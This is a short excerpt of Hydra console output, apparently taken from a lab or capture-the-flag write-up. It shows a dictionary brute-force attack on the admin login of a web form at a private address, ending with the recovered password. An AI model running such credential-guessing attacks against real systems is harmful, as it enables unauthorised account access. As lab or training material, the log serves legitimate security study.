 [ATTEMPT] target 10.0.4.13 - login "admin" - pass "friend" - 247 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.0.4.13 - login "admin" - pass "jesus1" - 248 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.0.4.13 - login "admin" - pass "crystal" - 249 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.0.4.13 - login "admin" - pass "celtic" - 250 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.0.4.13 - login "admin" - pass "zxcvbnm" - 251 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.0.4.13 - login "admin" - pass "edward" - 252 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.0.4.13 - login "admin" - pass "oliver" - 253 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.0.4.13 - login "admin" - pass "diana" - 254 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.4.13 - login "admin" - pass "samsung" - 255 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.0.4.13 - login "admin" - pass "freedom" - 256 of 14344399 [child 5] (0/0)
[80][http-post-form] host: 10.0.4.13   login: admin   password: shannon
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-10-27 23:12:54